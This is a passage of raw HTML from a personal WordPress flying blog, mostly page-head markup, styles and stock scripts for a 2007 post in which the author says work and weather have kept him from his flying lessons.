

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wingingitblog.com/still-here/
body_size: 24783
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wingingitblog.com/still-here/" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="Winging It" />
<meta property="og:title" content="Winging It" />
<meta name="twitter:title" content="Winging It" />
<meta property="og:description" content="The Personal Blog Of Thomas Clough" />
<meta name="twitter:description" content="The Personal Blog Of Thomas Clough" />

	<!--[if lt IE 9]>
	<script src="https://wingingitblog.com/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<meta name="fo-verify" content="6ad1e509-84ed-451c-8bb6-9785d124ff2e">
<meta name="p:domain_verify" content="edf54c202658bb180159572409ff89fb"/>	
		<title>Still Here | Winging It</title>

		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<meta name="description" content="Work has forced me to restrict my flying to weekends lately. Weather has prevented me from flying on weekends lately. Net result - all work and no play!Today is another IRF day here in the Chicagoland area. Work pressure have eased some though so I scheduled lessons for both Tuesday and Thursday of the coming" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="h7mHa25upHt9QEx6TzPwQwt4wRi-0utXE5oBdWVBVV8" />
		<meta name="msvalidate.01" content="B19BA15469024449054EB145CE1945F7" />
		<link rel="canonical" href="https://wingingitblog.com/still-here/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/wingingitblog.com\/still-here\/#article","name":"Still Here | Winging It","headline":"Still Here","author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"publisher":{"@id":"https:\/\/wingingitblog.com\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/still-here\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"},"datePublished":"2007-01-21T15:11:00+00:00","dateModified":"2007-01-21T15:11:00+00:00","inLanguage":"en-US","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/wingingitblog.com\/still-here\/#webpage"},"isPartOf":{"@id":"https:\/\/wingingitblog.com\/still-here\/#webpage"},"articleSection":"flying"},{"@type":"BreadcrumbList","@id":"https:\/\/wingingitblog.com\/still-here\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/","name":"Home","description":"\u200b\u200bThe Personal Blog of Tom Clough\u200bSee My Latest Blog PostsCheck out our latest posts:\u200bThomas CloughAbout\u200b Tom\u200bI am a 65+ year old, living in Northern, Illinois. The Winging It blog started out as a way to document my private pilot flight training. That training ended\u200b when I got my private pilot license. Since then, the blog","url":"https:\/\/wingingitblog.com\/"},"nextItem":"https:\/\/wingingitblog.com\/still-here\/#listItem"},{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/still-here\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/still-here\/","name":"Still Here","description":"Work has forced me to restrict my flying to weekends lately. Weather has prevented me from flying on weekends lately. Net result - all work and no play!Today is another IRF day here in the Chicagoland area. Work pressure have eased some though so I scheduled lessons for both Tuesday and Thursday of the coming","url":"https:\/\/wingingitblog.com\/still-here\/"},"previousItem":"https:\/\/wingingitblog.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/#person","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/still-here\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/author\/tom\/#author","url":"https:\/\/wingingitblog.com\/author\/tom\/","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/still-here\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/still-here\/#webpage","url":"https:\/\/wingingitblog.com\/still-here\/","name":"Still Here | Winging It","description":"Work has forced me to restrict my flying to weekends lately. Weather has prevented me from flying on weekends lately. Net result - all work and no play!Today is another IRF day here in the Chicagoland area. Work pressure have eased some though so I scheduled lessons for both Tuesday and Thursday of the coming","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/wingingitblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/wingingitblog.com\/still-here\/#breadcrumblist"},"author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"creator":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"datePublished":"2007-01-21T15:11:00+00:00","dateModified":"2007-01-21T15:11:00+00:00"},{"@type":"WebSite","@id":"https:\/\/wingingitblog.com\/#website","url":"https:\/\/wingingitblog.com\/","name":"Winging It","description":"Life in the \"not as fast as it used to be\" lane","inLanguage":"en-US","publisher":{"@id":"https:\/\/wingingitblog.com\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-59768259-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Winging It &raquo; Still Here Comments Feed" href="https://wingingitblog.com/still-here/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wingingitblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wingingitblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rise-style-css' href='https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://wingingitblog.com/wp-content/themes/rise/css/reset.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://wingingitblog.com/wp-content/themes/rise/css/main_blue.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wingingitblog.com/wp-includes/css/dashicons.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://wingingitblog.com/wp-includes/css/wp-auth-check.min.css?ver=6.3.5' type='text/css' media='all' />
<script type='text/javascript' id='tho-header-js-js-extra'>
/* <![CDATA[ */
var THO_Head = {"variations":[],"post_id":"282","element_tag":"thrive_headline","woo_tag":"tho_woo"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/header.min.js?ver=2.2' id='tho-header-js-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery.min.js?v=2.10' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery-migrate.min.js?v=2.10' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.3' id='libs-frontend-js'></script>
<link rel="https://api.w.org/" href="https://wingingitblog.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wingingitblog.com/wp-json/wp/v2/posts/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wingingitblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://wingingitblog.com/?p=282' />
<link rel="alternate" type="application/json+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fstill-here%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fstill-here%2F&#038;format=xml" />
<style>

	/* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

	/* accent color */
	#thrive-comments .tcm-color-ac,
	#thrive-comments .tcm-color-ac span {
		color: #03a9f4;
	}

	/* accent color background */
	#thrive-comments .tcm-background-color-ac,
	#thrive-comments .tcm-background-color-ac-h:hover span,
	#thrive-comments .tcm-background-color-ac-active:active {
		background-color: #03a9f4	}

	/* accent color border */
	#thrive-comments .tcm-border-color-ac {
		border-color: #03a9f4;
		outline: none;
	}

	#thrive-comments .tcm-border-color-ac-h:hover {
		border-color: #03a9f4;
	}

	#thrive-comments .tcm-border-bottom-color-ac {
		border-bottom-color: #03a9f4;
	}

	/* accent color fill*/
	#thrive-comments .tcm-svg-fill-ac {
		fill: #03a9f4;
	}

	/* accent color for general elements */

	/* inputs */
	#thrive-comments textarea:focus,
	#thrive-comments input:focus {
		border-color: #03a9f4;
		box-shadow: inset 0 0 3px #03a9f4;
	}

	/* links */
	#thrive-comments a {
		color: #03a9f4;
	}

	/*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
	#thrive-comments button,
	#thrive-comments #tcm-login-up,
	#thrive-comments #tcm-login-down {
		color: #03a9f4;
		border-color: #03a9f4;
	}

	/* general buttons hover and active functionality */
	#thrive-comments button:hover,
	#thrive-comments button:focus,
	#thrive-comments button:active {
		background-color: #03a9f4	}

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(7, 18, 149);--tcb-color-0-h:235;--tcb-color-0-s:91%;--tcb-color-0-l:30%;--tcb-color-0-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e8a0cb6d07e380e51879019b2d6020cd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://wingingitblog.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><link href='//fonts.googleapis.com/css?family=Duru+Sans:400' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600' rel='stylesheet' type='text/css'>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}

			.bSe a {
				clear: right;
			}

			.bSe blockquote {
				clear: both;
			}
			body { background:#FFF; }.cnt article h1.entry-title a { color:#0700d3; }.cnt article h2.entry-title a { color:#0700d3; }.bSe h1, h1.entry-title, h1.entry-title a { color:#0700d3; }.bSe h2 { color:#0700d3; }.bSe h3 { color:#0700d3; }.bSe h4 { color:#0700d3; }.bSe h5 { color:#0700d3; }.bSe h6 { color:#0700d3; }.bSe p, .mry .awr-e p { color:#000000; }.cnt .bSe { color:#000000; }.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Duru Sans,sans-serif;}.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title {font-weight: bold;}.bSe h1{font-family:Duru Sans,sans-serif;}.bSe h1 {font-weight: bold;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Duru Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2 {font-weight: bold;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Duru Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3 {font-weight: bold;}.bSe h4{font-family:Duru Sans,sans-serif;}.bSe h4 {font-weight: bold;}.bSe h5{font-family:Duru Sans,sans-serif;}.bSe h5 {font-weight: bold;}.bSe h6{font-family:Duru Sans,sans-serif;}.bSe h6 {font-weight: bold;}#text_logo{font-family:Duru Sans,sans-serif;}#text_logo {font-weight: bold;}.cnt h1 a { font-weight:700; }.bSe h1 { font-weight:700; }.bSe h2 { font-weight:700; }.bSe h3 { font-weight:700; }.bSe h4 { font-weight:700; }.bSe h5 { font-weight:700; }.bSe h6 { font-weight:700; }.cnt{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.cnt p, .tve-woocommerce .product p, .tve-woocommerce .products p, .brd ul li, header nav ul li a, header nav ul li > ul li a, .has-extended.has-heading .colch, footer, footer .fmm p, .aut-f{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:46px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.5em; }.thrivecb { line-height:1.5em; }.bSe a, .cnt a { color:#1e73be; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header nav > ul.menu > li > a { color:#fff; }header nav > ul.menu > li >  a:hover { color:#fff; }header nav > ul > li.current_page_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li > a:active { color:#fff; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#4b7cc7; }header ul.menu > li.h-cta > a { border-color:#4b7cc7; }header ul.menu > li.h-cta > a:hover { color:#4b7cc7!important; }header ul.menu > li.h-cta > a:hover { background:#transparent; }</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-270x270.jpg" />
		
</head>
<body class="post-template-default single single-post postid-282 single-format-standard">
<div class="theme-wrapper">
	
	
	
	
	<div class="fln">
		<div class="wrp clearfix">
												<a class="fl-l" href="https://wingingitblog.com/">
						<img src="https://wingingitblog.com/wp-content/themes/rise/inc/images/logo.png" alt="Winging It">
					</a>
										<div class="fl-s clearfix">
																<ul>
											<li class="fb"><a
								href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/still-here/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 282);"><span>Share</span></a>
						</li>
																<li class="tw"><a
								href="https://twitter.com/share?text=Still Here:&url=https://wingingitblog.com/still-here/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 282);"><span>Tweet</span></a>
						</li>
																										<li class="pt"><a data-pin-do="none"
						                  href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/still-here/&media=https://wingingitblog.com/wp-content/themes/rise/images/default_featured.jpg"
						                  onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 282);"><span>Pin</span></a>
						</li>
									</ul>
			</div>
		</div>
	</div>


	<div class="h-cc">
		<div id="floating_menu" data-float="default"
		     data-social='1'>
			<header class="side"
			        style="background-image: none; background-color:#0f8bee">
								<div class="h-i">
					<div class="wrp">
																			<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
																												<nav class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li  id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home toplvl"><a  href="http://wingingitblog.com/">Home</a></li>
<li  id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent toplvl"><a  href="https://wingingitblog.com/blog/">Blog</a></li>
